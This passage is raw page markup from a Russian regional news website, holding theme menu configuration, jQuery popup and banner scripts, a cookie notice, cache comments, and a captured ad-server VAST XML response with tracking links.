text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.119 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 08:39:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769146755727&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7581
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dkx_NRAYgbO7-2NOfKHXpvBT5jYMPNzpJfpg8MpT1b6ccMsFJ4XX4HpOz7Zuedvt2iKZIdLTACTnDVSrsnQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpsiholog%2dnazvala%2dsposoby%2dlegko%2dvojti%2dv%2drabochij%2drezhim%2dposle%2dprazdnikov%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
